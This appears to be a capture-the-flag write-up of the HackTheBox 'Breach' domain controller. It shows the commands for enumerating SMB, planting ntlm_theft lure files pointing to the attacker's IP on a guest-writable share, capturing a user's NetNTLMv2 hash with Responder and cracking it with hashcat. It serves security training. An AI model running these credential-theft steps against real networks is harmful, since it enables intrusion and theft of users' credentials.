HTB: Breach

Breach is a Windows domain controller box. I’ll start by using guest access to a writable SMB share to drop ntlm_theft lure files, capturing a NetNTLMv2 hash for a domain user with Responder. After cracking that hash, I’ll use BloodHound to find a Kerberoastable MSSQL service account and crack its hash as well. Both accounts map to guest on MSSQL, but I’ll forge a silver ticket as Administrator to get sysadmin access, enable xp_cmdshell, and use GodPotato to escalate to SYSTEM.
Box Info
Recon
Initial Scanning
nmap finds 20 open TCP ports:
oxdf@hacky$ sudo nmap -p- -vvv --min-rate 10000 10.129.10.28
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-02-03 12:37 UTC
...[snip]...
Nmap scan report for 10.129.10.28
Host is up, received echo-reply ttl 127 (0.045s latency).
Scanned at 2026-02-03 12:38:00 UTC for 33s
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
55568/tcp open unknown syn-ack ttl 127
59141/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 34.38 seconds
Raw packets sent: 327628 (14.416MB) | Rcvd: 33 (1.436KB)
oxdf@hacky$ sudo nmap -p 53,80,88,135,139,445,464,593,636,1433,3268,3269,3389,5985,9389,49664,49667,55568,59141 -sCV 10.129.10.28
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-02-03 12:40 UTC
Nmap scan report for 10.129.10.28
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-02-03 12:40:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2026-02-03T12:42:27+00:00; +5s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-02-03T12:20:50
|_Not valid after: 2056-02-03T12:20:50
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=BREACHDC.breach.vl
| Not valid before: 2025-09-07T08:04:48
|_Not valid after: 2026-03-09T08:04:48
| rdp-ntlm-info:
| Target_Name: BREACH
| NetBIOS_Domain_Name: BREACH
| NetBIOS_Computer_Name: BREACHDC
| DNS_Domain_Name: breach.vl
| DNS_Computer_Name: BREACHDC.breach.vl
| DNS_Tree_Name: breach.vl
| Product_Version: 10.0.20348
|_ System_Time: 2026-02-03T12:41:46+00:00
|_ssl-date: 2026-02-03T12:42:26+00:00; +4s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
55568/tcp open msrpc Microsoft Windows RPC
59141/tcp open msrpc Microsoft Windows RPC
Service Info: Host: BREACHDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-02-03T12:41:46
|_ start_date: N/A
|_clock-skew: mean: 4s, deviation: 0s, median: 3s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.25 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is breach.vl, and the hostname is BREACHDC.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.129.10.28 --generate-hosts-file hosts
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
oxdf@hacky$ cat hosts
10.129.10.28 BREACHDC.breach.vl breach.vl BREACHDC
oxdf@hacky$ cat hosts /etc/hosts | sudo sponge /etc/hosts
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes my clock is roughly in sync with the DC, which is necessary to do any actions that use Kerberos auth.
For next steps in enumeration, I’ll check out the website on 80 and SMB for any anonymous access. When I get creds, I’ll want to check out MSSQL (1433) as well as WinRM (5985) or RDP (3389) for shell access.
Website - TCP 80
Site
Loading the site by IP or domain, it just shows the IIS default page:

Tech Stack
This is clearly IIS, and the HTTP response headers show it’s IIS version 10:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Thu, 17 Feb 2022 09:54:35 GMT
Accept-Ranges: bytes
ETag: "997d8d5ee423d81:0"
Server: Microsoft-IIS/10.0
Date: Tue, 03 Feb 2026 13:15:53 GMT
Content-Length: 703
The main page loads as /iisstart.htm, which matches the default install. The 404 page is the default IIS 404:
Directory Brute Force
I’ll run feroxbuster against the site, with a lowercase wordlist for Windows:
oxdf@hacky$ feroxbuster -u http://breach.vl -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://breach.vl
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 334l 2089w 180418c http://breach.vl/iisstart.png
200 GET 32l 55w 703c http://breach.vl/
400 GET 6l 26w 324c http://breach.vl/error%1F_log
[####################] - 12s 26587/26587 0s found:3 errors:0
[####################] - 12s 26584/26584 2255/s http://breach.vl/
It finds nothing.
SMB - TCP 445
Users
The guest account is not able to list users, but it can brute force RIDs:
oxdf@hacky$ netexec smb BREACHDC.breach.vl -u guest -p '' --users
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
SMB 10.129.10.28 445 BREACHDC [+] breach.vl\guest:
oxdf@hacky$ netexec smb BREACHDC.breach.vl -u guest -p '' --rid-brute
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
SMB 10.129.10.28 445 BREACHDC [+] breach.vl\guest:
SMB 10.129.10.28 445 BREACHDC 498: BREACH\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 500: BREACH\Administrator (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 501: BREACH\Guest (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 502: BREACH\krbtgt (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 512: BREACH\Domain Admins (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 513: BREACH\Domain Users (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 514: BREACH\Domain Guests (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 515: BREACH\Domain Computers (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 516: BREACH\Domain Controllers (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 517: BREACH\Cert Publishers (SidTypeAlias)
SMB 10.129.10.28 445 BREACHDC 518: BREACH\Schema Admins (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 519: BREACH\Enterprise Admins (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 520: BREACH\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 521: BREACH\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 522: BREACH\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 525: BREACH\Protected Users (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 526: BREACH\Key Admins (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 527: BREACH\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 553: BREACH\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.10.28 445 BREACHDC 571: BREACH\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.10.28 445 BREACHDC 572: BREACH\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.10.28 445 BREACHDC 1000: BREACH\BREACHDC$ (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1101: BREACH\DnsAdmins (SidTypeAlias)
SMB 10.129.10.28 445 BREACHDC 1102: BREACH\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 1103: BREACH\SQLServer2005SQLBrowserUser$BREACHDC (SidTypeAlias)
SMB 10.129.10.28 445 BREACHDC 1104: BREACH\staff (SidTypeGroup)
SMB 10.129.10.28 445 BREACHDC 1105: BREACH\Claire.Pope (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1106: BREACH\Julia.Wong (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1107: BREACH\Hilary.Reed (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1108: BREACH\Diana.Pope (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1109: BREACH\Jasmine.Price (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1110: BREACH\George.Williams (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1111: BREACH\Lawrence.Kaur (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1112: BREACH\Jasmine.Slater (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1113: BREACH\Hugh.Watts (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1114: BREACH\Christine.Bruce (SidTypeUser)
SMB 10.129.10.28 445 BREACHDC 1115: BREACH\svc_mssql (SidTypeUser)
The username format seems to be <first>.<last>, and there’s one service account, svc_mssql (which it is reasonable to assume is running the MSSQL service on 1433).
Share Enumeration
The guest account is able to list shares:
oxdf@hacky$ netexec smb BREACHDC.breach.vl -u guest -p '' --shares
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
SMB 10.129.10.28 445 BREACHDC [+] breach.vl\guest:
SMB 10.129.10.28 445 BREACHDC Enumerated shares
SMB 10.129.10.28 445 BREACHDC Share Permissions Remark
SMB 10.129.10.28 445 BREACHDC ----- ----------- ------
SMB 10.129.10.28 445 BREACHDC ADMIN$ Remote Admin
SMB 10.129.10.28 445 BREACHDC C$ Default share
SMB 10.129.10.28 445 BREACHDC IPC$ READ Remote IPC
SMB 10.129.10.28 445 BREACHDC NETLOGON Logon server share
SMB 10.129.10.28 445 BREACHDC share READ,WRITE
SMB 10.129.10.28 445 BREACHDC SYSVOL Logon server share
SMB 10.129.10.28 445 BREACHDC Users READ
It has read access to the Users share, and read/write on share. I’ll use the spider_plus modules to get a full listing of each readable share:
oxdf@hacky$ netexec smb BREACHDC.breach.vl -u guest -p '' -M spider_plus
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
SMB 10.129.10.28 445 BREACHDC [+] breach.vl\guest:
SPIDER_PLUS 10.129.10.28 445 BREACHDC Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.10.28 445 BREACHDC DOWNLOAD_FLAG: False
SPIDER_PLUS 10.129.10.28 445 BREACHDC STATS_FLAG: True
SPIDER_PLUS 10.129.10.28 445 BREACHDC EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.10.28 445 BREACHDC EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.10.28 445 BREACHDC MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.10.28 445 BREACHDC OUTPUT_FOLDER: /home/oxdf/.nxc/modules/nxc_spider_plus
SMB 10.129.10.28 445 BREACHDC Enumerated shares
SMB 10.129.10.28 445 BREACHDC Share Permissions Remark
SMB 10.129.10.28 445 BREACHDC ----- ----------- ------
SMB 10.129.10.28 445 BREACHDC ADMIN$ Remote Admin
SMB 10.129.10.28 445 BREACHDC C$ Default share
SMB 10.129.10.28 445 BREACHDC IPC$ READ Remote IPC
SMB 10.129.10.28 445 BREACHDC NETLOGON Logon server share
SMB 10.129.10.28 445 BREACHDC share READ,WRITE
SMB 10.129.10.28 445 BREACHDC SYSVOL Logon server share
SMB 10.129.10.28 445 BREACHDC Users READ
SPIDER_PLUS 10.129.10.28 445 BREACHDC [+] Saved share-file metadata to "/home/oxdf/.nxc/modules/nxc_spider_plus/10.129.10.28.json".
SPIDER_PLUS 10.129.10.28 445 BREACHDC SMB Shares: 7 (ADMIN$, C$, IPC$, NETLOGON, share, SYSVOL, Users)
SPIDER_PLUS 10.129.10.28 445 BREACHDC SMB Readable Shares: 3 (IPC$, share, Users)
SPIDER_PLUS 10.129.10.28 445 BREACHDC SMB Writable Shares: 1 (share)
SPIDER_PLUS 10.129.10.28 445 BREACHDC SMB Filtered Shares: 1
SPIDER_PLUS 10.129.10.28 445 BREACHDC Total folders found: 63
SPIDER_PLUS 10.129.10.28 445 BREACHDC Total files found: 67
SPIDER_PLUS 10.129.10.28 445 BREACHDC File size average: 27.75 KB
SPIDER_PLUS 10.129.10.28 445 BREACHDC File size min: 3 B
SPIDER_PLUS 10.129.10.28 445 BREACHDC File size max: 512 KB
Users Share
I’ll use jq to get a list of all the files from the Users share:
oxdf@hacky$ cat 10.129.10.28.json | jq '.Users | to_entries[] | .key' -r
Default/AppData/Local/Microsoft/Windows Sidebar/settings.ini
Default/AppData/Local/Microsoft/Windows/History/desktop.ini
Default/AppData/Local/Microsoft/Windows/PowerShell/StartupProfileData-Interactive
Default/AppData/Local/Microsoft/Windows/Shell/DefaultLayouts.xml
Default/AppData/Local/Microsoft/Windows/UsrClass.dat
Default/AppData/Local/Microsoft/Windows/UsrClass.dat.LOG1
Default/AppData/Local/Microsoft/Windows/UsrClass.dat.LOG2
Default/AppData/Local/Microsoft/Windows/UsrClass.dat{daabe3c8-007c-11ec-b8eb-f348435aa013}.TM.blf
Default/AppData/Local/Microsoft/Windows/UsrClass.dat{daabe3c8-007c-11ec-b8eb-f348435aa013}.TMContainer00000000000000000001.regtrans-ms
Default/AppData/Local/Microsoft/Windows/UsrClass.dat{daabe3c8-007c-11ec-b8eb-f348435aa013}.TMContainer00000000000000000002.regtrans-ms
Default/AppData/Local/Microsoft/Windows/WinX/Group1/1 - Desktop.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group1/desktop.ini
Default/AppData/Local/Microsoft/Windows/WinX/Group2/1 - Run.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group2/2 - Search.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group2/3 - Windows Explorer.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group2/4 - Control Panel.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group2/5 - Task Manager.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group2/desktop.ini
Default/AppData/Local/Microsoft/Windows/WinX/Group3/01 - Command Prompt.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/01a - Windows PowerShell.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/02 - Command Prompt.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/02a - Windows PowerShell.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/03 - Computer Management.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/04 - Disk Management.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/04-1 - NetworkStatus.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/05 - Device Manager.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/06 - SystemAbout.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/07 - Event Viewer.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/08 - PowerAndSleep.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/09 - Mobility Center.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/10 - AppsAndFeatures.lnk
Default/AppData/Local/Microsoft/Windows/WinX/Group3/desktop.ini
Default/AppData/Roaming/Microsoft/Internet Explorer/Quick Launch/Shows Desktop.lnk
Default/AppData/Roaming/Microsoft/Internet Explorer/Quick Launch/Window Switcher.lnk
Default/AppData/Roaming/Microsoft/Internet Explorer/Quick Launch/desktop.ini
Default/AppData/Roaming/Microsoft/Windows/SendTo/Compressed (zipped) Folder.ZFSendToTarget
Default/AppData/Roaming/Microsoft/Windows/SendTo/Desktop (create shortcut).DeskLink
Default/AppData/Roaming/Microsoft/Windows/SendTo/Desktop.ini
Default/AppData/Roaming/Microsoft/Windows/SendTo/Mail Recipient.MAPIMail
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Accessibility/Magnify.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Accessibility/Narrator.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Accessibility/On-Screen Keyboard.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Accessibility/desktop.ini
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Accessories/Desktop.ini
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Maintenance/Desktop.ini
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/setwallpaper.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/Administrative Tools.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/Command Prompt.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/Control Panel.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/Desktop.ini
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/File Explorer.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/Run.lnk
Default/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/System Tools/computer.lnk
Default/Desktop/EC2 Feedback.website
Default/Desktop/EC2 Microsoft Windows Guide.website
Default/NTUSER.DAT
Default/ntuser.ini
Public/AccountPictures/desktop.ini
Public/Documents/desktop.ini
Public/Downloads/desktop.ini
Public/Libraries/RecordedTV.library-ms
Public/Libraries/desktop.ini
Public/Music/desktop.ini
Public/Pictures/desktop.ini
Public/Videos/desktop.ini
Public/desktop.ini
desktop.ini
It’s the Default and Public user directories. Nothing interesting here.
share
The share share has three folders:
oxdf@hacky$ smbclient //BREACHDC.breach.vl/share -U 'guest%'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Feb 3 13:38:41 2026
.. DHS 0 Tue Sep 9 10:35:32 2025
finance D 0 Thu Feb 17 11:19:34 2022
software D 0 Thu Feb 17 11:19:12 2022
transfer D 0 Mon Sep 8 10:13:44 2025
7863807 blocks of size 4096. 1518950 blocks available
finance and software are both empty (as far as guest can see). transfer has three more directories:
smb: \transfer\> ls
. D 0 Mon Sep 8 10:13:44 2025
.. D 0 Tue Feb 3 13:38:41 2026
claire.pope D 0 Thu Feb 17 11:21:35 2022
diana.pope D 0 Thu Feb 17 11:21:19 2022
julia.wong D 0 Thu Apr 17 00:38:12 2025
7863807 blocks of size 4096. 1518534 blocks available
guest is not able to list inside any of these.
Auth as Julia.Wong
Steal NetNTLMv2
With a share that is writable, it’s worth taking a shot at dropping files (like .scf, .url, .library-ms, and desktop.ini) that contain UNC path references pointing back to my IP. When Windows Explorer renders the folder or a user opens one of the files, Windows automatically attempts to authenticate to the remote SMB server, completing an NTLM challenge-response that I can capture and attempt to crack offline. ntlm_theft is a nice tool for generating a bunch of these at once. I’ll grab a copy:
oxdf@hacky$ git clone https://github.com/Greenwolf/ntlm_theft
Cloning into 'ntlm_theft'...
remote: Enumerating objects: 151, done.
remote: Counting objects: 100% (38/38), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 151 (delta 31), reused 24 (delta 24), pack-reused 113 (from 1)
Receiving objects: 100% (151/151), 2.12 MiB | 14.70 MiB/s, done.
Resolving deltas: 100% (73/73), done.
oxdf@hacky$ cd ntlm_theft/
To run it using uv, I’ll have to add the single library requirement. Then it runs:
oxdf@hacky$ uv add --script ntlm_theft.py xlsxwriter
Updated `ntlm_theft.py`
oxdf@hacky$ uv run ntlm_theft.py
Installed 1 package in 11ms
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filename <base_file_name>
ntlm_theft.py: error: the following arguments are required: -g/--generate, -s/--server, -f/--filename
I’ll give it the required formats (all), my IP, and a base name:
oxdf@hacky$ uv run ntlm_theft.py -g all -s 10.10.14.16 -f lure
Created: lure/lure.scf (BROWSE TO FOLDER)
Created: lure/lure-(url).url (BROWSE TO FOLDER)
Created: lure/lure-(icon).url (BROWSE TO FOLDER)
Created: lure/lure.lnk (BROWSE TO FOLDER)
Created: lure/lure.rtf (OPEN)
Created: lure/lure-(stylesheet).xml (OPEN)
Created: lure/lure-(fulldocx).xml (OPEN)
Created: lure/lure.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: lure/lure-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: lure/lure-(includepicture).docx (OPEN)
Created: lure/lure-(remotetemplate).docx (OPEN)
Created: lure/lure-(frameset).docx (OPEN)
Created: lure/lure-(externalcell).xlsx (OPEN)
Created: lure/lure.wax (OPEN)
Created: lure/lure.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: lure/lure.asx (OPEN)
Created: lure/lure.jnlp (OPEN)
Created: lure/lure.application (DOWNLOAD AND OPEN)
Created: lure/lure.pdf (OPEN AND ALLOW)
Created: lure/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: lure/lure.library-ms (BROWSE TO FOLDER)
Created: lure/Autorun.inf (BROWSE TO FOLDER)
Created: lure/desktop.ini (BROWSE TO FOLDER)
Created: lure/lure.theme (THEME TO INSTALL
Generation Complete.
From that directory, I’ll connect to SMB and upload all the files. It works to drop them in the transfer directory:
oxdf@hacky$ smbclient //BREACHDC.breach.vl/share -U 'guest%'
Try "help" to get a list of possible commands.
smb: \> cd transfer\
smb: \transfer\> prompt off
smb: \transfer\> mput *
putting file Autorun.inf as \transfer\Autorun.inf (1.2 kb/s) (average 1.2 kb/s)
putting file lure-(handler).htm as \transfer\lure-(handler).htm (1.7 kb/s) (average 1.4 kb/s)
putting file lure.asx as \transfer\lure.asx (2.2 kb/s) (average 1.7 kb/s)
putting file lure.wax as \transfer\lure.wax (0.8 kb/s) (average 1.5 kb/s)
putting file desktop.ini as \transfer\desktop.ini (0.7 kb/s) (average 1.3 kb/s)
putting file lure.m3u as \transfer\lure.m3u (0.7 kb/s) (average 1.2 kb/s)
putting file lure.pdf as \transfer\lure.pdf (11.6 kb/s) (average 2.7 kb/s)
putting file lure-(frameset).docx as \transfer\lure-(frameset).docx (153.6 kb/s) (average 21.6 kb/s)
putting file lure-(fulldocx).xml as \transfer\lure-(fulldocx).xml (805.5 kb/s) (average 135.0 kb/s)
putting file lure-(remotetemplate).docx as \transfer\lure-(remotetemplate).docx (394.9 kb/s) (average 160.1 kb/s)
putting file lure.library-ms as \transfer\lure.library-ms (18.3 kb/s) (average 147.6 kb/s)
putting file zoom-attack-instructions.txt as \transfer\zoom-attack-instructions.txt (1.7 kb/s) (average 135.7 kb/s)
putting file lure-(externalcell).xlsx as \transfer\lure-(externalcell).xlsx (86.6 kb/s) (average 131.9 kb/s)
putting file lure.lnk as \transfer\lure.lnk (32.5 kb/s) (average 125.0 kb/s)
putting file lure-(includepicture).docx as \transfer\lure-(includepicture).docx (155.9 kb/s) (average 127.0 kb/s)
putting file lure-(stylesheet).xml as \transfer\lure-(stylesheet).xml (1.8 kb/s) (average 116.7 kb/s)
putting file lure-(url).url as \transfer\lure-(url).url (0.9 kb/s) (average 110.2 kb/s)
putting file lure.rtf as \transfer\lure.rtf (1.5 kb/s) (average 104.4 kb/s)
putting file lure-(icon).url as \transfer\lure-(icon).url (1.5 kb/s) (average 98.8 kb/s)
putting file lure.jnlp as \transfer\lure.jnlp (2.9 kb/s) (average 94.2 kb/s)
putting file lure.theme as \transfer\lure.theme (24.9 kb/s) (average 91.1 kb/s)
putting file lure.application as \transfer\lure.application (24.8 kb/s) (average 88.1 kb/s)
putting file lure.scf as \transfer\lure.scf (1.3 kb/s) (average 84.5 kb/s)
putting file lure.htm as \transfer\lure.htm (0.9 kb/s) (average 80.1 kb/s)
I’ll start Responder and after a couple minutes, I get a hash for Julia.Wong:
oxdf@hacky$ sudo uv run Responder.py -I tun0
...[snip]...
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.10.28
[SMB] NTLMv2-SSP Username : BREACH\Julia.Wong
[SMB] NTLMv2-SSP Hash : Julia.Wong::BREACH:a1905663fa6d011b:859D2DC6D8872075FC28AF6FCDEBD0A2:010100000000000080922CDC1695DC018084F250342348B3000000000200080034004B004C005A0001001E00570049004E002D004D0044003300370053004E005300370049004200300004003400570049004E002D004D0044003300370053004E00530037004900420030002E0034004B004C005A002E004C004F00430041004C000300140034004B004C005A002E004C004F00430041004C000500140034004B004C005A002E004C004F00430041004C000700080080922CDC1695DC01060004000200000008003000300000000000000001000000002000007DFD839998ABFEAF3543946F2887DFF7FE3639D97E950F696E379D16007F62850A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00310036000000000000000000
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
It’s not clear to me which of these are firing, but there’s a bunch of connections, so it could be multiple.
Crack Hash
I’ll save the hash to a file and pass it to hashcat with rockyou.txt:
$ hashcat julia.wong.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v7.1.2) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
...[snip]...
JULIA.WONG::BREACH:a1905663fa6d011b:859d2dc6d8872075fc28af6fcdebd0a2:010100000000000080922cdc1695dc018084f250342348b3000000000200080034004b004c005a0001001e00570049004e002d004d0044003300370053004e005300370049004200300004003400570049004e002d004d0044003300370053004e00530037004900420030002e0034004b004c005a002e004c004f00430041004c000300140034004b004c005a002e004c004f00430041004c000500140034004b004c005a002e004c004f00430041004c000700080080922cdc1695dc01060004000200000008003000300000000000000001000000002000007dfd839998abfeaf3543946f2887dff7fe3639d97e950f696e379d16007f62850a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00310036000000000000000000:Computer1
...[snip]...
It cracks in about three seconds on my machine.
Validate
I’ll use netexec to validate the creds:
oxdf@hacky$ netexec smb BREACHDC.breach.vl -u Julia.Wong -p Computer1
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
